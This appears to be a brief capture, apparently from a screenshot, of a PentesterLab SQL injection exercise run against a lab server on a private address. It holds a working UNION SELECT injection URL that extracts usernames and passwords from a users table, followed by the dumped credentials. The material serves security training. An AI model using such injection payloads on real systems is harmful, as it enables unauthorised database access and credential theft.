 Load URL
http://192.168.248.130/sqli/example1.php?name=root' union select name,passwd,3,4,5 from exercises.users%23
Split URL
Execute
Enable Post data Enable Referrer
PentesterLab.com Home
id name age
2 root 30
admin admin 3
root admin21 3
user1 secret 3
user2 azerty 3